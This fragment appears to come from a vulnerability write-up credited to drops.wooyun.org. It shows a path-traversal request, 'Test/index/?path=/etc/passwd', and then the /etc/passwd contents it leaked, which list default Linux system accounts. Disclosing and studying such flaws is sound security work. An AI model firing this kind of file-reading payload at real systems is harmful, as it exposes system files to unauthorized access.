 'Test/index/?path=[code]/etc/passwd[/code]
应用
1. root:x:0:0:root:/root:/bin/bash
2. bin:x:1:1:bin:/bin:/sbin/nologin
3. daemon:x:2:2:daemon:/sbin:/sbin/nologin
4. adm:x:3:4:adm:/var/adm:/sbin/nologin
5. lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6. sync:x:5:0:sync:/sbin:/bin/sync
7. shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8. halt:x:7:0:halt:/sbin:/sbin/halt
9. mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10. uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
11. operator:x:11:0:operator:/root:/sbin/nologin
12. games:x:12:100:games:/usr/games:/sbin/nologin
13. gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
14. ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
15. nobody:x:99:99:Nobody:/:/sbin/nologin
16. dbus:x:81:81:System message bus:/:/sbin/nologin
drops.wooyun.org